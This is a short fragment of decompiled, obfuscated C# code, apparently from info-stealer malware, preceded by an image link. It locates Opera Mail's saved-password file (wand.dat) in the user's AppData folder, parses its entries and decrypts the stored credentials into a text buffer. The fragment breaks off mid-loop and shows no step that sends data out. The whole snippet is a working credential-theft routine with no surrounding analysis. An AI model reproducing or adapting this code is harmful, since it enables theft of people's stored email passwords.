 List<global::A.b.x> list = new List<global::A.b.x>();
string text2 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
checked
{
if (File.Exists(text2 + "\\Opera Mail\\Opera Mail\\wand.dat"))
{
text2 += "\\Opera Mail\\Opera Mail\\wand.dat";
List<global::A.b.x> list2;
try
{
byte[] array = File.ReadAllBytes(text2);
int num = 0;
int num2 = array.Length - 5;
for (int i = num; i <= num2; i++)
{
if (array[i] == 0 && array[i + 1] == 0 && array[i + 2] == 0 && array[i + 3] == 8)
{
int num3 = (int)array[i + 15];
byte[] array2 = new byte[8];
byte[] array3 = new byte[num3 - 1 + 1];
Array.Copy(array, i + 4, array2, 0, array2.Length);
Array.Copy(array, i + 16, array3, 0, array3.Length);
text = Conversions.ToString(Operators.AddObject(text, Operators.ConcatenateObject(global::A.b.e.b(array2, array3), "\r\n")));
i += 11 + num3;
}